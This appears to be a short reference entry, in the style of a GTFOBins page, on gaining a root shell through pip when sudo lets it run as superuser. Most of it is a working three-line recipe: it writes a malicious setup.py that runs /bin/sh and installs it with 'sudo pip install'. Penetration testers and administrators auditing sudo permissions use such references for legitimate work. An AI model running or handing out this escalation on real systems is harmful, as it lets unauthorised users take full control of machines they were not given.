 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF